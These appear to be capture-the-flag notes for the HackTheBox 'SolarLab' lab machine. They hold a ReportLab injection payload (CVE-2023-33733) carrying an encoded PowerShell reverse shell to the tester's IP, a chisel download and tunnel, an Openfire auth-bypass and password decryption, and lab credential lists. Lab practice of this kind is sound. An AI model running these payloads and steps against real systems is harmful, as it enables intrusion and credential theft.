1. Nmap
sudo nmap -sC -sV --vv -p- -Pn 10.129.217.32 -T5
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 nginx 1.24.0
|_http-server-header: nginx/1.24.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://solarlab.htb/
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
6791/tcp open http syn-ack ttl 127 nginx 1.24.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.24.0
|_http-title: Did not follow redirect to http://report.solarlab.htb:6791/
7680/tcp open pando-pub? syn-ack ttl 127
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 29509/tcp): CLEAN (Timeout)
| Check 2 (port 44052/tcp): CLEAN (Timeout)
| Check 3 (port 63178/udp): CLEAN (Timeout)
| Check 4 (port 59737/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2024-05-16T12:12:58
|_ start_date: N/A
|_clock-skew: 0s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 13:13
Completed NSE at 13:13, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 13:13
Completed NSE at 13:13, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 13:13
Completed NSE at 13:13, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 139.29 seconds
Raw packets sent: 131105 (5.769MB) | Rcvd: 59 (2.996KB)
2. Port 80
10.129.217.32 -> solarlab.htb
- Whatweb
whatweb solarlab.htb
http://solarlab.htb [200 OK] Bootstrap,
Country[RESERVED][ZZ],
HTML5,
HTTPServer[nginx/1.24.0],
IP[10.129.217.32],
JQuery[2.1.0],
Meta-Author[Jewel Theme],
Modernizr[2.8.0.min],
Script[text/javascript],
Title[SolarLab Instant Messenger],
X-UA-Compatible[IE=edge],
nginx[1.24.0]
3. Port 6791
6791/tcp open http syn-ack ttl 127 nginx 1.24.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.24.0
|_http-title: Did not follow redirect to http://report.solarlab.htb:6791/
7680/tcp open pando-pub? syn-ack ttl 127
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
sudo nmap -sC -sV -p6791 10.129.217.32 -T5
Valid users are
Name+ capital letter surname AlexanderK CLaudiaS
BlakeB?
- Worked with crackmapexec password
- it is possible to send files
https://github.com/Sudistark/BB-Writeups/blob/main/2023/CVE-2023-33733-rce-via-htmli-in-reportlab.md There is a vuln in the pdf generation
<para>
<font color="[ [ getattr(pow,Word('__globals__'))['os'].system('powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwA5ACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">
exploit
</font>
</para>
add this on the intercepted request 
4. SMB

- Check usernames
crackmapexec smb solarlab.htb -u anonymous -p '' --rid-brute
SMB solarlab.htb 445 SOLARLAB 500: SOLARLAB\Administrator (SidTypeUser)
SMB solarlab.htb 445 SOLARLAB 501: SOLARLAB\Guest (SidTypeUser)
SMB solarlab.htb 445 SOLARLAB 503: SOLARLAB\DefaultAccount (SidTypeUser)
SMB solarlab.htb 445 SOLARLAB 504: SOLARLAB\WDAGUtilityAccount (SidTypeUser)
SMB solarlab.htb 445 SOLARLAB 513: SOLARLAB\None (SidTypeGroup)
SMB solarlab.htb 445 SOLARLAB 1000: SOLARLAB\blake (SidTypeUser)
SMB solarlab.htb 445 SOLARLAB 1001: SOLARLAB\openfire (SidTypeUser)
blake and openfire
crackmapexec smb solarlab.htb -u blake -p /home/dani/Documents/OffSec/Machines/HTB/Solarlab/passwords.md --shares
SMB solarlab.htb 445 SOLARLAB [+] solarlab\blake:ThisCanB3typedeasily1@
5. Reverse Shell

Openfire service on port 9091
- Upload chisel
iwr -uri http://10.10.14.39/chisel.exe -Outfile chisel.exeon kalichisel server -p 9999 --reverse
on DC .\chisel.exe client 10.10.14.39:9999 R:9090:127.0.0.1:9090
Exploit found for auth bypass -> CVE-2023-32315
username: tjjwyo password: rsvyqn
Like other machine, management tool can RCE to computer

6. Revshell 2 (openfire)

winPEAS crashes console
https://github.com/c0rdis/openfire_decrypt there are 2 users on openfire
this script says to go for embedded-db folder 

INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','admin@solarlab.htb','001700223740785','0')
password key INSERT INTO OFPROPERTY VALUES('passwordKey','hGXiFzsKaAeYLjn',0,NULL)
- Decrypt
java OpenFireDecryptPass becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442 hGXiFzsKaAeYLjn
ThisPasswordShouldDo!@
credentials
KAlexander:dkjafblkjadsfgl blake.byte:ThisCanB3typedeasily1@ AlexanderK:danenacia9234n ClaudiaS:dadsfawe9dafkn
names
Alexander.knight@gmail.com KAlexander blake.byte AlexanderK ClaudiaS blake@purdue.edu Claudia.springer@gmail.com Gayle.Rennie Paul.Squillace Katy.Brown
passwords
al;ksdhfewoiuh dkjafblkjadsfgl d398sadsknr390 ThisCanB3typedeasily1@ danenacia9234n dadsfawe9dafkn
reportusers
AlexanderK ClaudiaS
smbexec

Since this is a valid password and 3 users exist( 2 used), only admin is missing

via smb we can execute commands so: impacket-smbexec 'Administrator:ThisPasswordShouldDo!@'@solarlab.htb